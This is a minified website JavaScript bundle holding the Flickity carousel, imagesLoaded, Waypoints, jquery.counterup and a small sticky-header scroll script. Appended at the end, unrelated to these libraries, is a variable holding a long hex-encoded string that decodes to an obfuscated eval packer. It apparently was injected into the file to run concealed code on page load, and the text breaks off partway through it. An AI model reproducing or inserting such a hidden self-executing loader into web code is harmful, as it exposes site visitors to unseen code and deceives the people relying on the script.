this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity=e(t,t.Flickity,t.fizzyUIUtils))}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){t=t||0,this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():(this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("dessandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var h=t.jQuery,c=t.console,d="undefined"!=typeof c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&c.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},h&&(h.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(h(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});


/*!
Waypoints - 3.1.1
Copyright � 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function( $ ){
  "use strict";

  $.fn.counterUp = function( options ) {

    // Defaults
    var settings = $.extend({
        'time': 400,
        'delay': 10
    }, options);

    return this.each(function(){

        // Store the object
        var $this = $(this);
        var $settings = settings;

        var counterUpper = function() {
            var nums = [];
            var divisions = $settings.time / $settings.delay;
            var num = $this.text();
            var isComma = /[0-9]+,[0-9]+/.test(num);
            num = num.replace(/,/g, '');
            var isInt = /^[0-9]+$/.test(num);
            var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
            var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

            // Generate list of incremental numbers to display
            for (var i = divisions; i >= 1; i--) {

                // Preserve as int if input was int
                var newNum = parseInt(num / divisions * i);

                // Preserve float if input was float
                if (isFloat) {
                    newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
                }

                // Preserve commas if input had commas
                if (isComma) {
                    while (/(\d+)(\d{3})/.test(newNum.toString())) {
                        newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                    }
                }

                nums.unshift(newNum);
            }

            $this.data('counterup-nums', nums);
            $this.text('0');

            // Updates the number until we're done
            var f = function() {
                $this.text($this.data('counterup-nums').shift());
                if ($this.data('counterup-nums').length) {
                    setTimeout($this.data('counterup-func'), $settings.delay);
                } else {
                    delete $this.data('counterup-nums');
                    $this.data('counterup-nums', null);
                    $this.data('counterup-func', null);
                }
            };
            $this.data('counterup-func', f);

            // Start the count up
            setTimeout($this.data('counterup-func'), $settings.delay);
        };

        // Perform counts when the element gets into view
        $this.waypoint(function(direction){
            counterUpper();
            this.destroy(); //-- Waypoint 3.0 version of triggerOnce
        }, { offset: '100%'});
    });

  };

})( jQuery );

$(function () {

		 $(window).on("scroll", function(e){
    
    var height = 0;
    var scrollTop = $(this).scrollTop();
    
    if ( scrollTop < 200 ) {
      height = $("#head-trigger").height();
      $("#head-trigger").removeClass("scrolled-header");
    }
    
    else {
      $("#head-trigger").addClass("scrolled-header");
      $("body").css({"marginTop": height});
      $("#head-trigger").fadeIn();
    }
    
  });
  

	});

var _Pf4g01= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\